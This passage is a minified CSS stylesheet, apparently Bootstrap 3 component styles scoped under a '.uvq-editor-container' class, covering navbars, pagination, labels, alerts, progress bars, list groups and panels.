.container>.navbar-header,.uvq-editor-container .container-fluid>.navbar-header,.uvq-editor-container .container>.navbar-collapse,.uvq-editor-container .container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.uvq-editor-container .navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.uvq-editor-container .navbar-static-top{border-radius:0}}.uvq-editor-container .navbar-fixed-top,.uvq-editor-container .navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.uvq-editor-container .navbar-fixed-top,.uvq-editor-container .navbar-fixed-bottom{border-radius:0}}.uvq-editor-container .navbar-fixed-top{top:0;border-width:0 0 1px}.uvq-editor-container .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.uvq-editor-container .navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.uvq-editor-container .navbar-brand:hover,.uvq-editor-container .navbar-brand:focus{text-decoration:none}.uvq-editor-container .navbar-brand>img{display:block}@media (min-width:768px){.uvq-editor-container .navbar>.container .navbar-brand,.uvq-editor-container .navbar>.container-fluid .navbar-brand{margin-left:-15px}}.uvq-editor-container .navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.uvq-editor-container .navbar-toggle:focus{outline:0}.uvq-editor-container .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.uvq-editor-container .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.uvq-editor-container .navbar-toggle{display:none}}.uvq-editor-container .navbar-nav{margin:7.5px -15px}.uvq-editor-container .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.uvq-editor-container .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.uvq-editor-container .navbar-nav .open .dropdown-menu>li>a,.uvq-editor-container .navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.uvq-editor-container .navbar-nav .open .dropdown-menu>li>a{line-height:20px}.uvq-editor-container .navbar-nav .open .dropdown-menu>li>a:hover,.uvq-editor-container .navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.uvq-editor-container .navbar-nav{float:left;margin:0}.uvq-editor-container .navbar-nav>li{float:left}.uvq-editor-container .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.uvq-editor-container .navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.uvq-editor-container .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.uvq-editor-container .navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.uvq-editor-container .navbar-form .form-control-static{display:inline-block}.uvq-editor-container .navbar-form .input-group{display:inline-table;vertical-align:middle}.uvq-editor-container .navbar-form .input-group .input-group-addon,.uvq-editor-container .navbar-form .input-group .input-group-btn,.uvq-editor-container .navbar-form .input-group .form-control{width:auto}.uvq-editor-container .navbar-form .input-group>.form-control{width:100%}.uvq-editor-container .navbar-form .control-label{margin-bottom:0;vertical-align:middle}.uvq-editor-container .navbar-form .radio,.uvq-editor-container .navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.uvq-editor-container .navbar-form .radio label,.uvq-editor-container .navbar-form .checkbox label{padding-left:0}.uvq-editor-container .navbar-form .radio input[type="radio"],.uvq-editor-container .navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.uvq-editor-container .navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.uvq-editor-container .navbar-form .form-group{margin-bottom:5px}.uvq-editor-container .navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.uvq-editor-container .navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.uvq-editor-container .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.uvq-editor-container .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.uvq-editor-container .navbar-btn{margin-top:8px;margin-bottom:8px}.uvq-editor-container .navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.uvq-editor-container .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.uvq-editor-container .navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.uvq-editor-container .navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.uvq-editor-container .navbar-left{float:left!important}.uvq-editor-container .navbar-right{float:right!important;margin-right:-15px}.uvq-editor-container .navbar-right~.navbar-right{margin-right:0}}.uvq-editor-container .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.uvq-editor-container .navbar-default .navbar-brand{color:#777}.uvq-editor-container .navbar-default .navbar-brand:hover,.uvq-editor-container .navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.uvq-editor-container .navbar-default .navbar-text{color:#777}.uvq-editor-container .navbar-default .navbar-nav>li>a{color:#777}.uvq-editor-container .navbar-default .navbar-nav>li>a:hover,.uvq-editor-container .navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.uvq-editor-container .navbar-default .navbar-nav>.active>a,.uvq-editor-container .navbar-default .navbar-nav>.active>a:hover,.uvq-editor-container .navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.uvq-editor-container .navbar-default .navbar-nav>.disabled>a,.uvq-editor-container .navbar-default .navbar-nav>.disabled>a:hover,.uvq-editor-container .navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.uvq-editor-container .navbar-default .navbar-toggle{border-color:#ddd}.uvq-editor-container .navbar-default .navbar-toggle:hover,.uvq-editor-container .navbar-default .navbar-toggle:focus{background-color:#ddd}.uvq-editor-container .navbar-default .navbar-toggle .icon-bar{background-color:#888}.uvq-editor-container .navbar-default .navbar-collapse,.uvq-editor-container .navbar-default .navbar-form{border-color:#e7e7e7}.uvq-editor-container .navbar-default .navbar-nav>.open>a,.uvq-editor-container .navbar-default .navbar-nav>.open>a:hover,.uvq-editor-container .navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.uvq-editor-container .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.uvq-editor-container .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.uvq-editor-container .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.uvq-editor-container .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.uvq-editor-container .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.uvq-editor-container .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.uvq-editor-container .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.uvq-editor-container .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.uvq-editor-container .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.uvq-editor-container .navbar-default .navbar-link{color:#777}.uvq-editor-container .navbar-default .navbar-link:hover{color:#333}.uvq-editor-container .navbar-default .btn-link{color:#777}.uvq-editor-container .navbar-default .btn-link:hover,.uvq-editor-container .navbar-default .btn-link:focus{color:#333}.uvq-editor-container .navbar-default .btn-link[disabled]:hover,.uvq-editor-container fieldset[disabled] .navbar-default .btn-link:hover,.uvq-editor-container .navbar-default .btn-link[disabled]:focus,.uvq-editor-container fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.uvq-editor-container .navbar-inverse{background-color:#222;border-color:#080808}.uvq-editor-container .navbar-inverse .navbar-brand{color:#9d9d9d}.uvq-editor-container .navbar-inverse .navbar-brand:hover,.uvq-editor-container .navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.uvq-editor-container .navbar-inverse .navbar-text{color:#9d9d9d}.uvq-editor-container .navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.uvq-editor-container .navbar-inverse .navbar-nav>li>a:hover,.uvq-editor-container .navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.uvq-editor-container .navbar-inverse .navbar-nav>.active>a,.uvq-editor-container .navbar-inverse .navbar-nav>.active>a:hover,.uvq-editor-container .navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.uvq-editor-container .navbar-inverse .navbar-nav>.disabled>a,.uvq-editor-container .navbar-inverse .navbar-nav>.disabled>a:hover,.uvq-editor-container .navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.uvq-editor-container .navbar-inverse .navbar-toggle{border-color:#333}.uvq-editor-container .navbar-inverse .navbar-toggle:hover,.uvq-editor-container .navbar-inverse .navbar-toggle:focus{background-color:#333}.uvq-editor-container .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.uvq-editor-container .navbar-inverse .navbar-collapse,.uvq-editor-container .navbar-inverse .navbar-form{border-color:#101010}.uvq-editor-container .navbar-inverse .navbar-nav>.open>a,.uvq-editor-container .navbar-inverse .navbar-nav>.open>a:hover,.uvq-editor-container .navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.uvq-editor-container .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.uvq-editor-container .navbar-inverse .navbar-link{color:#9d9d9d}.uvq-editor-container .navbar-inverse .navbar-link:hover{color:#fff}.uvq-editor-container .navbar-inverse .btn-link{color:#9d9d9d}.uvq-editor-container .navbar-inverse .btn-link:hover,.uvq-editor-container .navbar-inverse .btn-link:focus{color:#fff}.uvq-editor-container .navbar-inverse .btn-link[disabled]:hover,.uvq-editor-container fieldset[disabled] .navbar-inverse .btn-link:hover,.uvq-editor-container .navbar-inverse .btn-link[disabled]:focus,.uvq-editor-container fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.uvq-editor-container .breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.uvq-editor-container .breadcrumb>li{display:inline-block}.uvq-editor-container .breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.uvq-editor-container .breadcrumb>.active{color:#777}.uvq-editor-container .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.uvq-editor-container .pagination>li{display:inline}.uvq-editor-container .pagination>li>a,.uvq-editor-container .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.uvq-editor-container .pagination>li:first-child>a,.uvq-editor-container .pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.uvq-editor-container .pagination>li:last-child>a,.uvq-editor-container .pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.uvq-editor-container .pagination>li>a:hover,.uvq-editor-container .pagination>li>span:hover,.uvq-editor-container .pagination>li>a:focus,.uvq-editor-container .pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.uvq-editor-container .pagination>.active>a,.uvq-editor-container .pagination>.active>span,.uvq-editor-container .pagination>.active>a:hover,.uvq-editor-container .pagination>.active>span:hover,.uvq-editor-container .pagination>.active>a:focus,.uvq-editor-container .pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.uvq-editor-container .pagination>.disabled>span,.uvq-editor-container .pagination>.disabled>span:hover,.uvq-editor-container .pagination>.disabled>span:focus,.uvq-editor-container .pagination>.disabled>a,.uvq-editor-container .pagination>.disabled>a:hover,.uvq-editor-container .pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.uvq-editor-container .pagination-lg>li>a,.uvq-editor-container .pagination-lg>li>span{padding:10px 16px;font-size:18px}.uvq-editor-container .pagination-lg>li:first-child>a,.uvq-editor-container .pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.uvq-editor-container .pagination-lg>li:last-child>a,.uvq-editor-container .pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.uvq-editor-container .pagination-sm>li>a,.uvq-editor-container .pagination-sm>li>span{padding:5px 10px;font-size:12px}.uvq-editor-container .pagination-sm>li:first-child>a,.uvq-editor-container .pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.uvq-editor-container .pagination-sm>li:last-child>a,.uvq-editor-container .pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.uvq-editor-container .pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.uvq-editor-container .pager li{display:inline}.uvq-editor-container .pager li>a,.uvq-editor-container .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.uvq-editor-container .pager li>a:hover,.uvq-editor-container .pager li>a:focus{text-decoration:none;background-color:#eee}.uvq-editor-container .pager .next>a,.uvq-editor-container .pager .next>span{float:right}.uvq-editor-container .pager .previous>a,.uvq-editor-container .pager .previous>span{float:left}.uvq-editor-container .pager .disabled>a,.uvq-editor-container .pager .disabled>a:hover,.uvq-editor-container .pager .disabled>a:focus,.uvq-editor-container .pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.uvq-editor-container .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.uvq-editor-container a.label:hover,.uvq-editor-container a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.uvq-editor-container .label:empty{display:none}.uvq-editor-container .btn .label{position:relative;top:-1px}.uvq-editor-container .label-default{background-color:#777}.uvq-editor-container .label-default[href]:hover,.uvq-editor-container .label-default[href]:focus{background-color:#5e5e5e}.uvq-editor-container .label-primary{background-color:#337ab7}.uvq-editor-container .label-primary[href]:hover,.uvq-editor-container .label-primary[href]:focus{background-color:#286090}.uvq-editor-container .label-success{background-color:#5cb85c}.uvq-editor-container .label-success[href]:hover,.uvq-editor-container .label-success[href]:focus{background-color:#449d44}.uvq-editor-container .label-info{background-color:#5bc0de}.uvq-editor-container .label-info[href]:hover,.uvq-editor-container .label-info[href]:focus{background-color:#31b0d5}.uvq-editor-container .label-warning{background-color:#f0ad4e}.uvq-editor-container .label-warning[href]:hover,.uvq-editor-container .label-warning[href]:focus{background-color:#ec971f}.uvq-editor-container .label-danger{background-color:#d9534f}.uvq-editor-container .label-danger[href]:hover,.uvq-editor-container .label-danger[href]:focus{background-color:#c9302c}.uvq-editor-container .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.uvq-editor-container .badge:empty{display:none}.uvq-editor-container .btn .badge{position:relative;top:-1px}.uvq-editor-container .btn-xs .badge{top:0;padding:1px 5px}.uvq-editor-container a.badge:hover,.uvq-editor-container a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.uvq-editor-container .list-group-item.active>.badge,.uvq-editor-container .nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.uvq-editor-container .list-group-item>.badge{float:right}.uvq-editor-container .list-group-item>.badge+.badge{margin-right:5px}.uvq-editor-container .nav-pills>li>a>.badge{margin-left:3px}.uvq-editor-container .jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.uvq-editor-container .jumbotron h1,.uvq-editor-container .jumbotron .h1{color:inherit}.uvq-editor-container .jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.uvq-editor-container .jumbotron>hr{border-top-color:#d5d5d5}.uvq-editor-container .container .jumbotron,.uvq-editor-container .container-fluid .jumbotron{border-radius:6px}.uvq-editor-container .jumbotron .container{max-width:100%}@media screen and (min-width:768px){.uvq-editor-container .jumbotron{padding:48px 0}.uvq-editor-container .container .jumbotron,.uvq-editor-container .container-fluid .jumbotron{padding-right:60px;padding-left:60px}.uvq-editor-container .jumbotron h1,.uvq-editor-container .jumbotron .h1{font-size:63px}}.uvq-editor-container .thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.uvq-editor-container .thumbnail>img,.uvq-editor-container .thumbnail a>img{margin-right:auto;margin-left:auto}.uvq-editor-container a.thumbnail:hover,.uvq-editor-container a.thumbnail:focus,.uvq-editor-container a.thumbnail.active{border-color:#337ab7}.uvq-editor-container .thumbnail .caption{padding:9px;color:#333}.uvq-editor-container .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.uvq-editor-container .alert h4{margin-top:0;color:inherit}.uvq-editor-container .alert .alert-link{font-weight:700}.uvq-editor-container .alert>p,.uvq-editor-container .alert>ul{margin-bottom:0}.uvq-editor-container .alert>p+p{margin-top:5px}.uvq-editor-container .alert-dismissable,.uvq-editor-container .alert-dismissible{padding-right:35px}.uvq-editor-container .alert-dismissable .close,.uvq-editor-container .alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.uvq-editor-container .alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.uvq-editor-container .alert-success hr{border-top-color:#c9e2b3}.uvq-editor-container .alert-success .alert-link{color:#2b542c}.uvq-editor-container .alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.uvq-editor-container .alert-info hr{border-top-color:#a6e1ec}.uvq-editor-container .alert-info .alert-link{color:#245269}.uvq-editor-container .alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.uvq-editor-container .alert-warning hr{border-top-color:#f7e1b5}.uvq-editor-container .alert-warning .alert-link{color:#66512c}.uvq-editor-container .alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.uvq-editor-container .alert-danger hr{border-top-color:#e4b9c0}.uvq-editor-container .alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.uvq-editor-container .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.uvq-editor-container .progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.uvq-editor-container .progress-striped .progress-bar,.uvq-editor-container .progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.uvq-editor-container .progress.active .progress-bar,.uvq-editor-container .progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.uvq-editor-container .progress-bar-success{background-color:#5cb85c}.uvq-editor-container .progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.uvq-editor-container .progress-bar-info{background-color:#5bc0de}.uvq-editor-container .progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.uvq-editor-container .progress-bar-warning{background-color:#f0ad4e}.uvq-editor-container .progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.uvq-editor-container .progress-bar-danger{background-color:#d9534f}.uvq-editor-container .progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.uvq-editor-container .media{margin-top:15px}.uvq-editor-container .media:first-child{margin-top:0}.uvq-editor-container .media-right,.uvq-editor-container .media>.pull-right{padding-left:10px}.uvq-editor-container .media-left,.uvq-editor-container .media>.pull-left{padding-right:10px}.uvq-editor-container .media-left,.uvq-editor-container .media-right,.uvq-editor-container .media-body{display:table-cell;vertical-align:top}.uvq-editor-container .media-middle{vertical-align:middle}.uvq-editor-container .media-bottom{vertical-align:bottom}.uvq-editor-container .media-heading{margin-top:0;margin-bottom:5px}.uvq-editor-container .media-list{padding-left:0;list-style:none}.uvq-editor-container .list-group{padding-left:0;margin-bottom:20px}.uvq-editor-container .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.uvq-editor-container .list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.uvq-editor-container .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.uvq-editor-container a.list-group-item{color:#555}.uvq-editor-container a.list-group-item .list-group-item-heading{color:#333}.uvq-editor-container a.list-group-item:hover,.uvq-editor-container a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.uvq-editor-container .list-group-item.disabled,.uvq-editor-container .list-group-item.disabled:hover,.uvq-editor-container .list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.uvq-editor-container .list-group-item.disabled .list-group-item-heading,.uvq-editor-container .list-group-item.disabled:hover .list-group-item-heading,.uvq-editor-container .list-group-item.disabled:focus .list-group-item-heading{color:inherit}.uvq-editor-container .list-group-item.disabled .list-group-item-text,.uvq-editor-container .list-group-item.disabled:hover .list-group-item-text,.uvq-editor-container .list-group-item.disabled:focus .list-group-item-text{color:#777}.uvq-editor-container .list-group-item.active,.uvq-editor-container .list-group-item.active:hover,.uvq-editor-container .list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.uvq-editor-container .list-group-item.active .list-group-item-heading,.uvq-editor-container .list-group-item.active:hover .list-group-item-heading,.uvq-editor-container .list-group-item.active:focus .list-group-item-heading,.uvq-editor-container .list-group-item.active .list-group-item-heading>small,.uvq-editor-container .list-group-item.active:hover .list-group-item-heading>small,.uvq-editor-container .list-group-item.active:focus .list-group-item-heading>small,.uvq-editor-container .list-group-item.active .list-group-item-heading>.small,.uvq-editor-container .list-group-item.active:hover .list-group-item-heading>.small,.uvq-editor-container .list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.uvq-editor-container .list-group-item.active .list-group-item-text,.uvq-editor-container .list-group-item.active:hover .list-group-item-text,.uvq-editor-container .list-group-item.active:focus .list-group-item-text{color:#c7ddef}.uvq-editor-container .list-group-item-success{color:#3c763d;background-color:#dff0d8}.uvq-editor-container a.list-group-item-success{color:#3c763d}.uvq-editor-container a.list-group-item-success .list-group-item-heading{color:inherit}.uvq-editor-container a.list-group-item-success:hover,.uvq-editor-container a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}.uvq-editor-container a.list-group-item-success.active,.uvq-editor-container a.list-group-item-success.active:hover,.uvq-editor-container a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.uvq-editor-container .list-group-item-info{color:#31708f;background-color:#d9edf7}.uvq-editor-container a.list-group-item-info{color:#31708f}.uvq-editor-container a.list-group-item-info .list-group-item-heading{color:inherit}.uvq-editor-container a.list-group-item-info:hover,.uvq-editor-container a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}.uvq-editor-container a.list-group-item-info.active,.uvq-editor-container a.list-group-item-info.active:hover,.uvq-editor-container a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.uvq-editor-container .list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}.uvq-editor-container a.list-group-item-warning{color:#8a6d3b}.uvq-editor-container a.list-group-item-warning .list-group-item-heading{color:inherit}.uvq-editor-container a.list-group-item-warning:hover,.uvq-editor-container a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}.uvq-editor-container a.list-group-item-warning.active,.uvq-editor-container a.list-group-item-warning.active:hover,.uvq-editor-container a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.uvq-editor-container .list-group-item-danger{color:#a94442;background-color:#f2dede}.uvq-editor-container a.list-group-item-danger{color:#a94442}.uvq-editor-container a.list-group-item-danger .list-group-item-heading{color:inherit}.uvq-editor-container a.list-group-item-danger:hover,.uvq-editor-container a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}.uvq-editor-container a.list-group-item-danger.active,.uvq-editor-container a.list-group-item-danger.active:hover,.uvq-editor-container a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.uvq-editor-container .list-group-item-heading{margin-top:0;margin-bottom:5px}.uvq-editor-container .list-group-item-text{margin-bottom:0;line-height:1.3}.uvq-editor-container .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.uvq-editor-container .panel-body{padding:15px}.uvq-editor-container .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.uvq-editor-container .panel-heading>.dropdown .dropdown-toggle{color:inherit}.uvq-editor-container .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.uvq-editor-container .panel-title>a{color:inherit}.uvq-editor-container .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.uvq-editor-container .panel>.list-group,.uvq-editor-container .panel>.panel-collapse>.list-group{margin-bottom:0}.uvq-editor-container .panel>.list-group .list-group-item,.uvq-editor-container .panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.uvq-editor-container .panel>.list-group:first-child 